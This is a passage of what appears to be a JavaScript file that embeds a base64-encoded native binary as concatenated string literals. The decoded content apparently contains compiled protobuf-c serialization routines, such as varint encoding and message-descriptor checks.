    '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\n' +
